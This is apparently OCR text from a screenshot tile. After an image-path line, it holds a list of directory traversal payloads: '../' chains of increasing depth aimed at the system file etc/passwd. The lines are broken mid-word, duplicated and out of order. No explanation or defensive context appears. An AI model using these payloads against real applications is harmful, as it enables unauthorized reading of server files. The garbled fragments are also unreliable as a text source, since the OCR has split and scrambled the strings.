
d
d
../../../../../../../../../../../../../../etc/pass
../../../../../../../../../../../../../../../etc/pa
wd
sswd
../../../../../../../../../../../../../../../../etc/p
../../../../../../../../../../../../../../../../etc/p
asswd
asswd
../../../../../../../../../../../../../../../../../et
../../../../../../../../../../../../../../../../../../e
c/passwd
tc/passwd
../../../../../../../../../../../../../../../../../../../
../../../../../../../../../../../../../../../../../../../
etc/passwd
etc/passwd